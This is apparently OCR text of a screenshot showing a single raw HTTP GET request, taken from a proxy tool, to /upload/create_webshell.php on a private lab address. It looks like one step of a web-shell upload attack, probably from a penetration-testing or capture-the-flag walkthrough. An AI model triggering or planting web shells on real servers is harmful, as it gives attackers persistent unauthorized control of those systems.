 1 GET /upload/create_webshell.php HTTP/1.1
2 Host ? : 192.168.52.8
3 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
4 Accept-Encoding: gzip, deflate
5 Accept-Language: zh-CN,zh;q=0.9
6 Cache-Control: max-age=0
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/132.0.0.0 Safari/537.36
9
10